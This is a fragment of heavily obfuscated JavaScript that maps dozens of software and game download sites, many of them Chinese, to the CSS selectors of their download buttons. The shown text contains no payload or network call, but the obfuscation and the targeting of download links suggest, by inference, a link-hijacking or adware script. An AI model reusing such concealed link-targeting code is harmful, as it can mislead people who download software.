a0_0xeafd9b(0x2f0)+'com']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x2dd)+a0_0xeafd9b(0x307)+'lia'+a0_0xeafd9b(0x42b)+'om']=[a0_0xeafd9b(0x468)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x4a0)+a0_0xeafd9b(0x509)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['m.d'+a0_0xeafd9b(0x386)+a0_0xeafd9b(0x45c)+a0_0xeafd9b(0x204)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x4da)+'con'+a0_0xeafd9b(0x28a)+a0_0xeafd9b(0x44c)+'own'+'\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x219)+'nju'+a0_0xeafd9b(0x4f9)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x1c3)+a0_0xeafd9b(0x284)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x240)+a0_0xeafd9b(0x1f9)+a0_0xeafd9b(0x22d)+'.co'+'m']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+a0_0xeafd9b(0x1d7)+a0_0xeafd9b(0x284)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x48c)+'3up'+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x394)+'g-l'+a0_0xeafd9b(0x509)+a0_0xeafd9b(0x395)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x4aa)+a0_0xeafd9b(0x2ea)+a0_0xeafd9b(0x180)+a0_0xeafd9b(0x341)+'n']=[a0_0xeafd9b(0x292)+'Top'+a0_0xeafd9b(0x221)+'nfo'+a0_0xeafd9b(0x19b)+'own'+'Btn'+'\x20a'],a0_0x111fbe['m.x'+a0_0xeafd9b(0x1cf)+'ai3'+a0_0xeafd9b(0x2b9)+'cn']=[a0_0xeafd9b(0x3a1)+a0_0xeafd9b(0x4fa)+a0_0xeafd9b(0x19b)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x237)+a0_0xeafd9b(0x28c)+'er'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x1df)+a0_0xeafd9b(0x44f)+'lst'+'ars'+'.co'+'m']=[a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+a0_0xeafd9b(0x38a)+'cen'+a0_0xeafd9b(0x1b1)+a0_0xeafd9b(0x2c7)+'own'+a0_0xeafd9b(0x457)+a0_0xeafd9b(0x2eb)+a0_0xeafd9b(0x4ee)],a0_0x111fbe[a0_0xeafd9b(0x350)+'vza'+'lls'+a0_0xeafd9b(0x2d5)+'s.c'+'om']=[a0_0xeafd9b(0x2c1)+a0_0xeafd9b(0x511)+'inf'+'o\x20.'+a0_0xeafd9b(0x3d6)+'n_b'+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x2b2)+a0_0xeafd9b(0x3d7)+a0_0xeafd9b(0x4e1)]=['.Gm'+a0_0xeafd9b(0x35d)+'o\x20.'+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x387)+a0_0xeafd9b(0x1d5)+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x1b0)+a0_0xeafd9b(0x42e)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x1f8)+'x-d'+'d\x20.'+a0_0xeafd9b(0x24d)+'ame'+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x41f)+a0_0xeafd9b(0x451)+'com']=[a0_0xeafd9b(0x4b7)+a0_0xeafd9b(0x45b)+a0_0xeafd9b(0x2c7)+'btn'+a0_0xeafd9b(0x2d3)+a0_0xeafd9b(0x503)],a0_0x111fbe[a0_0xeafd9b(0x4d7)+a0_0xeafd9b(0x282)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x4be)+a0_0xeafd9b(0x3dd)+a0_0xeafd9b(0x4d2)+a0_0xeafd9b(0x1ca)+a0_0xeafd9b(0x1b3)+a0_0xeafd9b(0x39d)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x34f)+'nwa'+a0_0xeafd9b(0x3e8)+'et']=[a0_0xeafd9b(0x24a)+'hea'+a0_0xeafd9b(0x1b9)+a0_0xeafd9b(0x509)+a0_0xeafd9b(0x395)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x3ce)+a0_0xeafd9b(0x188)+'an.'+a0_0xeafd9b(0x2a7)]=[a0_0xeafd9b(0x1bb)+a0_0xeafd9b(0x49d)+a0_0xeafd9b(0x393)+a0_0xeafd9b(0x34d)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x250)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x252)+'n\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x2db)+a0_0xeafd9b(0x18f)+a0_0xeafd9b(0x1a2)+'.cn']=[a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+a0_0xeafd9b(0x38a)+a0_0xeafd9b(0x312)+a0_0xeafd9b(0x1b1)+a0_0xeafd9b(0x2c7)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x457)+a0_0xeafd9b(0x2eb)+a0_0xeafd9b(0x4ee)],a0_0x111fbe['m.a'+a0_0xeafd9b(0x38f)+a0_0xeafd9b(0x2fe)+'u.c'+'n']=['#so'+a0_0xeafd9b(0x511)+a0_0xeafd9b(0x35d)+'o\x20.'+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe['www'+'.52'+a0_0xeafd9b(0x366)+a0_0xeafd9b(0x4eb)+a0_0xeafd9b(0x2b8)+'cn']=['.Gm'+'inf'+a0_0xeafd9b(0x187)+'btn'+'_bo'+a0_0xeafd9b(0x1d5)+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4d7)+'20a'+a0_0xeafd9b(0x355)+'com'+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x3bf)+'fo_'+'box'+a0_0xeafd9b(0x19b)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x387)+a0_0xeafd9b(0x4ee)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x184)+a0_0xeafd9b(0x21e)+a0_0xeafd9b(0x41c)+'m']=['.bt'+a0_0xeafd9b(0x328)+'ox\x20'+'.bt'+a0_0xeafd9b(0x25c)+'\x20'],a0_0x111fbe[a0_0xeafd9b(0x26b)+'7uo'+a0_0xeafd9b(0x42b)+'om']=[a0_0xeafd9b(0x29c)+'pdo'+a0_0xeafd9b(0x4ab)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x397)+a0_0xeafd9b(0x216)+a0_0xeafd9b(0x514)+a0_0xeafd9b(0x3a3)+a0_0xeafd9b(0x436)+a0_0xeafd9b(0x506)+a0_0xeafd9b(0x38b)+'n']=['.ga'+'meD'+a0_0xeafd9b(0x4fa)+a0_0xeafd9b(0x19b)+'own'+a0_0xeafd9b(0x189)+'\x20a',a0_0xeafd9b(0x1e3)+'gam'+a0_0xeafd9b(0x196)+'dow'+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe[a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x325)+a0_0xeafd9b(0x405)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x442)+a0_0xeafd9b(0x476)+a0_0xeafd9b(0x39d)+a0_0xeafd9b(0x217)+'tn-'+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x1be)+a0_0xeafd9b(0x1d0)+a0_0xeafd9b(0x41c)+'m']=['.in'+a0_0xeafd9b(0x337)+a0_0xeafd9b(0x32e)+'\x20.c'+'ts-'+'box'+'-do'+a0_0xeafd9b(0x4ab)+'a'],a0_0x111fbe[a0_0xeafd9b(0x4d7)+a0_0xeafd9b(0x244)+a0_0xeafd9b(0x39c)+'om']=[a0_0xeafd9b(0x255)+'wn_'+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.sx'+a0_0xeafd9b(0x4f0)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x4ce)+'xsh'+'u.c'+'om']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+'g_d'+'own'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3b5)+a0_0xeafd9b(0x4f7)+a0_0xeafd9b(0x223)+a0_0xeafd9b(0x222)+'cn']=[a0_0xeafd9b(0x445)+a0_0xeafd9b(0x35d)+'o\x20.'+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x387)+a0_0xeafd9b(0x1d5)+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4ce)+a0_0xeafd9b(0x1af)+a0_0xeafd9b(0x1c4)+a0_0xeafd9b(0x247)+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+'g_d'+a0_0xeafd9b(0x284)],a0_0x111fbe['www'+a0_0xeafd9b(0x412)+a0_0xeafd9b(0x47e)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x24a)+a0_0xeafd9b(0x2d2)+'d-l'+a0_0xeafd9b(0x509)+'tn_'+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x3e0)+a0_0xeafd9b(0x275)+a0_0xeafd9b(0x1e2)+'om']=[a0_0xeafd9b(0x21d)+a0_0xeafd9b(0x2fc)+a0_0xeafd9b(0x1d5)+a0_0xeafd9b(0x2d7)+a0_0xeafd9b(0x411)+a0_0xeafd9b(0x301)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x50a)+a0_0xeafd9b(0x513)+a0_0xeafd9b(0x300)+a0_0xeafd9b(0x1b6)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x252)+'n)'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.se'+a0_0xeafd9b(0x446)+a0_0xeafd9b(0x415)+'ne.'+'net']=['.so'+a0_0xeafd9b(0x511)+a0_0xeafd9b(0x3f2)+a0_0xeafd9b(0x509)+a0_0xeafd9b(0x395)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe['m.s'+a0_0xeafd9b(0x398)+a0_0xeafd9b(0x37c)+a0_0xeafd9b(0x27b)+'.ne'+'t']=[a0_0xeafd9b(0x1bb)+a0_0xeafd9b(0x3bc)+a0_0xeafd9b(0x32e)+a0_0xeafd9b(0x19b)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x252)+'n'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3b5)+a0_0xeafd9b(0x4f7)+a0_0xeafd9b(0x223)+'me.'+a0_0xeafd9b(0x4e1)+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x445)+a0_0xeafd9b(0x35d)+a0_0xeafd9b(0x187)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x387)+'x\x20.'+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4ce)+'ang'+'uog'+a0_0xeafd9b(0x247)+a0_0xeafd9b(0x41c)+'m.c'+'n']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+a0_0xeafd9b(0x1d7)+a0_0xeafd9b(0x284)+'\x20'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x4b6)+a0_0xeafd9b(0x22b)+a0_0xeafd9b(0x4e1)]=['.ms'+a0_0xeafd9b(0x4e6)+a0_0xeafd9b(0x509)+'tn_'+'box'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x272)+a0_0xeafd9b(0x30d)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x1e3)+'gam'+a0_0xeafd9b(0x196)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe['www'+a0_0xeafd9b(0x3ac)+a0_0xeafd9b(0x381)+a0_0xeafd9b(0x239)+a0_0xeafd9b(0x3b8)+'om']=[a0_0xeafd9b(0x4b7)+a0_0xeafd9b(0x45b)+a0_0xeafd9b(0x2c7)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x2d3)+'i\x20b'],a0_0x111fbe[a0_0xeafd9b(0x361)+a0_0xeafd9b(0x454)+'d.s'+a0_0xeafd9b(0x517)+a0_0xeafd9b(0x1e4)+a0_0xeafd9b(0x2b8)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.qh'+a0_0xeafd9b(0x400)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+'ox_'+a0_0xeafd9b(0x312)+'tre'+'\x20#d'+a0_0xeafd9b(0x284)+'loa'+a0_0xeafd9b(0x2eb)+a0_0xeafd9b(0x4ee)],a0_0x111fbe[a0_0xeafd9b(0x326)+a0_0xeafd9b(0x4e2)+'.co'+'m']=[a0_0xeafd9b(0x2c1)+a0_0xeafd9b(0x511)+a0_0xeafd9b(0x35d)+'o\x20.'+'dow'+'n_b'+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x31c)+'d2.'+'cc']=[a0_0xeafd9b(0x394)+a0_0xeafd9b(0x4e6)+a0_0xeafd9b(0x509)+a0_0xeafd9b(0x395)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe['m.l'+a0_0xeafd9b(0x253)+'.cc']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+'e\x20.'+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x328)+'ox\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x20c)+'ang'+a0_0xeafd9b(0x383)+a0_0xeafd9b(0x297)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x1f2)+a0_0xeafd9b(0x32c)+'oad'+'box'+'\x20a'],a0_0x111fbe['m.j'+a0_0xeafd9b(0x494)+a0_0xeafd9b(0x1a3)+a0_0xeafd9b(0x2b1)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x2c1)+a0_0xeafd9b(0x511)+a0_0xeafd9b(0x35d)+'o\x20.'+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3cb)+a0_0xeafd9b(0x2d4)+a0_0xeafd9b(0x472)+'n']=[a0_0xeafd9b(0x1bb)+a0_0xeafd9b(0x3bc)+a0_0xeafd9b(0x35d)+a0_0xeafd9b(0x187)+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x3ce)+a0_0xeafd9b(0x3f9)+a0_0xeafd9b(0x2cf)+'cn']=['.co'+a0_0xeafd9b(0x2be)+a0_0xeafd9b(0x255)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x1c5)],a0_0x111fbe['m.g'+a0_0xeafd9b(0x192)+'5.c'+'om']=[a0_0xeafd9b(0x445)+a0_0xeafd9b(0x35d)+a0_0xeafd9b(0x187)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x387)+a0_0xeafd9b(0x1d5)+'btn'+'\x20a',a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+a0_0xeafd9b(0x1d7)+a0_0xeafd9b(0x284)],a0_0x111fbe['www'+a0_0xeafd9b(0x1ea)+a0_0xeafd9b(0x329)+a0_0xeafd9b(0x246)+'n']=[a0_0xeafd9b(0x25e)+a0_0xeafd9b(0x511)+a0_0xeafd9b(0x39d)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x4df)+a0_0xeafd9b(0x4ee)],a0_0x111fbe['m.8'+a0_0xeafd9b(0x4c5)+a0_0xeafd9b(0x2e6)+'cn']=[a0_0xeafd9b(0x1f8)+'x-d'+a0_0xeafd9b(0x3bb)+'sof'+a0_0xeafd9b(0x1fe)+'tn\x20'+'a'],a0_0x111fbe['www'+a0_0xeafd9b(0x37d)+'ckv'+a0_0xeafd9b(0x48b)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+'ox_'+a0_0xeafd9b(0x312)+a0_0xeafd9b(0x1b1)+'\x20#d'+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x457)+a0_0xeafd9b(0x2eb)+a0_0xeafd9b(0x4ee)],a0_0x111fbe[a0_0xeafd9b(0x43a)+'ack'+'vip'+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x2c1)+a0_0xeafd9b(0x511)+a0_0xeafd9b(0x35d)+a0_0xeafd9b(0x187)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe['www'+'.we'+a0_0xeafd9b(0x362)+a0_0xeafd9b(0x331)+a0_0xeafd9b(0x2d9)+'com']=[a0_0xeafd9b(0x4b7)+'nfo'+a0_0xeafd9b(0x2c7)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x4f1)],a0_0x111fbe[a0_0xeafd9b(0x4de)+a0_0xeafd9b(0x206)+a0_0xeafd9b(0x36b)+a0_0xeafd9b(0x29b)+a0_0xeafd9b(0x41c)+'m']=['#so'+'ft-'+a0_0xeafd9b(0x35d)+a0_0xeafd9b(0x187)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x328)+'ox\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x4c7)+a0_0xeafd9b(0x22c)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x3ac)+'ow_'+a0_0xeafd9b(0x23b)+a0_0xeafd9b(0x2ca)+a0_0xeafd9b(0x2b4)+'2\x20l'+a0_0xeafd9b(0x303)],a0_0x111fbe['mip'+a0_0xeafd9b(0x4c7)+a0_0xeafd9b(0x22c)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+'e\x20.'+a0_0xeafd9b(0x3d6)+'n_b'+a0_0xeafd9b(0x336)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3e7)+a0_0xeafd9b(0x4c8)+a0_0xeafd9b(0x3f7)+a0_0xeafd9b(0x507)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x445)+a0_0xeafd9b(0x35d)+a0_0xeafd9b(0x273)+'.bt'+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)],a0_0x111fbe['m.x'+a0_0xeafd9b(0x4b2)+a0_0xeafd9b(0x2a5)+a0_0xeafd9b(0x2e8)+a0_0xeafd9b(0x41c)+'m']=['.u-'+'con'+'\x20\x20.'+a0_0xeafd9b(0x351)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x262)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.li'+'ana'+a0_0xeafd9b(0x1bd)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x4b7)+'nfo'+a0_0xeafd9b(0x365)+'dbt'+a0_0xeafd9b(0x25d)+'a'],a0_0x111fbe[a0_0xeafd9b(0x493)+a0_0xeafd9b(0x4c3)+'aiy'+a0_0xeafd9b(0x228)+'om']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+'e\x20.'+a0_0xeafd9b(0x1e8)+a0_0xeafd9b(0x1fe)+a0_0xeafd9b(0x363)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe['m.g'+a0_0xeafd9b(0x4ad)+a0_0xeafd9b(0x1c8)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x1bb)+a0_0xeafd9b(0x49d)+a0_0xeafd9b(0x393)+a0_0xeafd9b(0x34d)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x250)+a0_0xeafd9b(0x284)+'_bt'+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x2c2)+a0_0xeafd9b(0x4cb)+a0_0xeafd9b(0x38b)+'om']=[a0_0xeafd9b(0x24a)+a0_0xeafd9b(0x2d2)+'d-l'+a0_0xeafd9b(0x19b)+a0_0xeafd9b(0x284)+'btn'+a0_0xeafd9b(0x4af)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x1f1)+a0_0xeafd9b(0x3fe)+'cn']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+a0_0xeafd9b(0x1d7)+a0_0xeafd9b(0x284)],a0_0x111fbe[a0_0xeafd9b(0x3b8)+a0_0xeafd9b(0x368)+a0_0xeafd9b(0x330)+a0_0xeafd9b(0x20a)+a0_0xeafd9b(0x42b)+'om']=['.ap'+a0_0xeafd9b(0x2fc)+a0_0xeafd9b(0x1d5)+a0_0xeafd9b(0x351)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x25c),a0_0xeafd9b(0x3e3)+a0_0xeafd9b(0x301)+a0_0xeafd9b(0x3a0)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x1ad)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x40e)+'n\x20'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x50b)+'uzh'+a0_0xeafd9b(0x229)+a0_0xeafd9b(0x332)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x24a)+'hea'+a0_0xeafd9b(0x1b9)+a0_0xeafd9b(0x509)+a0_0xeafd9b(0x41b)+'a',a0_0xeafd9b(0x3e3)+a0_0xeafd9b(0x301)+a0_0xeafd9b(0x3a0)+a0_0xeafd9b(0x3d6)+'n\x20a'],a0_0x111fbe[a0_0xeafd9b(0x326)+a0_0xeafd9b(0x2f6)+a0_0xeafd9b(0x220)+'cn']=['.ga'+a0_0xeafd9b(0x49d)+'det'+a0_0xeafd9b(0x3a8)+'\x20.x'+'zBt'+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x4aa)+a0_0xeafd9b(0x49e)+a0_0xeafd9b(0x3da)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x3bf)+'fo\x20'+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x3db)+'ing'+a0_0xeafd9b(0x49a)+a0_0xeafd9b(0x2e0)+'om']=['.co'+a0_0xeafd9b(0x2be)+a0_0xeafd9b(0x255)+'wnl'+a0_0xeafd9b(0x1c5)],a0_0x111fbe['www'+a0_0xeafd9b(0x3ac)+a0_0xeafd9b(0x1ff)+'uan'+'dao'+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+a0_0xeafd9b(0x428)+a0_0xeafd9b(0x3e5)+'rap'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4ce)+a0_0xeafd9b(0x1f4)+a0_0xeafd9b(0x333)+'nda'+a0_0xeafd9b(0x42b)+'om']=[a0_0xeafd9b(0x1bb)+'meI'+a0_0xeafd9b(0x45b)+a0_0xeafd9b(0x4db)+'\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x25f)+a0_0xeafd9b(0x295)+a0_0xeafd9b(0x3de)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x359)+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4de)+a0_0xeafd9b(0x241)+'xzb'+'.co'+'m']=['.br'+a0_0xeafd9b(0x2e3)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.sh'+a0_0xeafd9b(0x1ab)+a0_0xeafd9b(0x4b1)+'tu.'+a0_0xeafd9b(0x2a7)]=['.bt'+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe[a0_0xeafd9b(0x4ce)+a0_0xeafd9b(0x3d5)+a0_0xeafd9b(0x3dc)+'itu'+a0_0xeafd9b(0x1fa)+'t']=[a0_0xeafd9b(0x452)+a0_0xeafd9b(0x2ec)+a0_0xeafd9b(0x4bd)+a0_0xeafd9b(0x2e7)+'Up-'+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x2c2)+a0_0xeafd9b(0x286)+'.cn']=['.do'+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x448)+'a'],a0_0x111fbe[a0_0xeafd9b(0x347)+a0_0xeafd9b(0x3fc)+a0_0xeafd9b(0x42b)+'n']=['.to'+a0_0xeafd9b(0x414)+a0_0xeafd9b(0x4ab)+'a'],a0_0x111fbe['www'+a0_0xeafd9b(0x40f)+'mtx'+a0_0xeafd9b(0x42f)+'om.'+'cn']=[a0_0xeafd9b(0x4d1)+'tns'+'\x20li'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4ce)+a0_0xeafd9b(0x271)+a0_0xeafd9b(0x3ef)+a0_0xeafd9b(0x4e1)+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x255)+'wn_'+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3fd)+a0_0xeafd9b(0x33d)+a0_0xeafd9b(0x4c7)]=['.bt'+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe[a0_0xeafd9b(0x3b0)+a0_0xeafd9b(0x3df)+a0_0xeafd9b(0x1cb)+'n']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x402)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x184)+a0_0xeafd9b(0x462)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x1f2)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+'box'+'\x20a'],a0_0x111fbe['m.1'+a0_0xeafd9b(0x487)+'t.c'+'om']=[a0_0xeafd9b(0x443)+'adg'+'ame'+a0_0xeafd9b(0x1b8)+a0_0xeafd9b(0x1a8)+a0_0xeafd9b(0x25c)],a0_0x111fbe['www'+a0_0xeafd9b(0x409)+'l99'+a0_0xeafd9b(0x41c)+'m']=['.al'+'l_g'+a0_0xeafd9b(0x247)+'_bu'+a0_0xeafd9b(0x39d)+'m_d'+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x185)+a0_0xeafd9b(0x3b7)+'a'],a0_0x111fbe[a0_0xeafd9b(0x3e0)+'dl9'+a0_0xeafd9b(0x356)+'om']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+'e\x20.'+'sof'+a0_0xeafd9b(0x1fe)+'tn-'+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe['www'+'.sa'+a0_0xeafd9b(0x4f7)+a0_0xeafd9b(0x3b4)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+a0_0xeafd9b(0x336)+'#do'+'wnl'+a0_0xeafd9b(0x181)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4ce)+'ang'+a0_0xeafd9b(0x441)+a0_0xeafd9b(0x41c)+'m']=['#so'+a0_0xeafd9b(0x511)+a0_0xeafd9b(0x35d)+a0_0xeafd9b(0x187)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3f4)+a0_0xeafd9b(0x4c9)+a0_0xeafd9b(0x358)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x